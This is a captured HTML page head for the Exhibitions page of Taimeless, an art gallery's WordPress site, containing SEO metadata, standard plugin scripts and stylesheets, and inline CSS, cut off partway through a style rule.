

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taimeless.com/en/exhibitions/
body_size: 28883
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_dark">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/29b4a3915bbe7f7daefd39e7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exhibitions - Taimeless</title>
	<link rel="canonical" href="https://taimeless.com/en/exhibitions/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exhibitions - Taimeless" />
	<meta property="og:description" content="Coming Soon Exhibition Taimeless Opening Exhibition Taimeless Art Exhibition 2024 Exhibition Taimeless Art Exhibition 2025" />
	<meta property="og:url" content="https://taimeless.com/en/exhibitions/" />
	<meta property="og:site_name" content="Taimeless" />
	<meta property="article:publisher" content="https://www.facebook.com/people/Taimeless-ART-Gallery/61556717822040/" />
	<meta property="article:modified_time" content="2025-09-19T10:09:39+00:00" />
	<meta property="og:image" content="https://taimeless.com/wp-content/uploads/2022/06/portfolio-photo-image11.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="44 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://taimeless.com/exhibitions/","url":"https://taimeless.com/exhibitions/","name":"Exhibitions - Taimeless","isPartOf":{"@id":"https://taimeless.com/#website"},"primaryImageOfPage":{"@id":"https://taimeless.com/exhibitions/#primaryimage"},"image":{"@id":"https://taimeless.com/exhibitions/#primaryimage"},"thumbnailUrl":"https://taimeless.com/wp-content/uploads/2022/06/portfolio-photo-image11.jpg","datePublished":"2024-01-24T15:14:13+00:00","dateModified":"2025-09-19T10:09:39+00:00","breadcrumb":{"@id":"https://taimeless.com/exhibitions/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://taimeless.com/exhibitions/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://taimeless.com/exhibitions/#primaryimage","url":"https://taimeless.com/wp-content/uploads/2022/06/portfolio-photo-image11.jpg","contentUrl":"https://taimeless.com/wp-content/uploads/2022/06/portfolio-photo-image11.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://taimeless.com/exhibitions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://taimeless.com/"},{"@type":"ListItem","position":2,"name":"Exhibitions"}]},{"@type":"WebSite","@id":"https://taimeless.com/#website","url":"https://taimeless.com/","name":"Taimeless","description":"Art Gallery, Exhibitions &amp; Events","publisher":{"@id":"https://taimeless.com/#organization"},"alternateName":"Taimeless Srl","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taimeless.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://taimeless.com/#organization","name":"Taimeless Srl","alternateName":"Taimeless Srl","url":"https://taimeless.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://taimeless.com/#/schema/logo/image/","url":"https://taimeless.com/wp-content/uploads/2022/07/retina.png","contentUrl":"https://taimeless.com/wp-content/uploads/2022/07/retina.png","width":700,"height":200,"caption":"Taimeless Srl"},"image":{"@id":"https://taimeless.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Taimeless-ART-Gallery/61556717822040/","https://www.instagram.com/taimeless.official/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Taimeless &raquo; Feed" href="https://taimeless.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taimeless &raquo; Comments Feed" href="https://taimeless.com/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Taimeless &raquo; iCal Feed" href="https://taimeless.com/en/events/?ical=1" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://taimeless.com/en/exhibitions/" />
			<meta property="og:title" content="Exhibitions" />
			<meta property="og:description" content="Coming Soon					ExhibitionTaimeless Opening																ExhibitionTaimeless Art Exhibition 2024																ExhibitionTaimeless Art Exhibition" />  
							<meta property="og:image" content="https://taimeless.com/wp-content/uploads/2022/06/portfolio-photo-image11.jpg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taimeless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://taimeless.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://taimeless.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-font-roc-grotesk-css' href='https://use.typekit.net/mwe5hxs.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='expo-fontello-css' href='https://taimeless.com/wp-content/themes/expo/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #191919;--wp--preset--color--bd-color: #2F2F2F;--wp--preset--color--text-dark: #FFFFFF;--wp--preset--color--text-light: #5F5F5F;--wp--preset--color--text-link: #808080;--wp--preset--color--text-hover: #666666;--wp--preset--color--text-link-2: #796305;--wp--preset--color--text-hover-2: #5C4B02;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://taimeless.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.9' type='text/css' media='all' />




<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#796305 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#796305 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#5c4b02 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#5c4b02 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#7a8308; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#7a8308; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#7a8308; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>

<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://taimeless.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://taimeless.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taimeless.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://taimeless.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='trp-language-switcher-style-css' href='https://taimeless.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://taimeless.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://taimeless.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://taimeless.com/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://taimeless.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-webfont-css' href='https://taimeless.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-css' href='https://taimeless.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.2' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://taimeless.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://taimeless.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-20175 .elementor-element.elementor-element-01cd278 > .elementor-container{min-height:440px;}.elementor-20175 .elementor-element.elementor-element-01cd278:not(.elementor-motion-effects-element-type-background), .elementor-20175 .elementor-element.elementor-element-01cd278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://taimeless.com/wp-content/uploads/2022/06/portfolio-photo-image11.jpg");background-position:0px -314px;background-size:cover;}.elementor-20175 .elementor-element.elementor-element-01cd278 .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-01cd278 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-01cd278 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-01cd278{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20175 .elementor-element.elementor-element-01cd278 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20175 .elementor-element.elementor-element-3add9ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20175 .elementor-element.elementor-element-3add9ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20175 .elementor-element.elementor-element-9f290f0{text-align:center;}.elementor-20175 .elementor-element.elementor-element-9f290f0 .elementor-heading-title{color:#FFFFFF;font-size:79px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-20175 .elementor-element.elementor-element-9f290f0 > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-20175 .elementor-element.elementor-element-1df5bf4 .trx_addons_bg_text{z-index:0;}.elementor-20175 .elementor-element.elementor-element-1df5bf4 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-20175 .elementor-element.elementor-element-1df5bf4 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-20175 .elementor-element.elementor-element-1df5bf4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;}.elementor-20175 .elementor-element.elementor-element-1df5bf4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20175 .elementor-element.elementor-element-0664291 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-20175 .elementor-element.elementor-element-0664291 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-20175 .elementor-element.elementor-element-0664291 > .elementor-widget-container{margin:0% 5% 0% 5%;}.elementor-20175 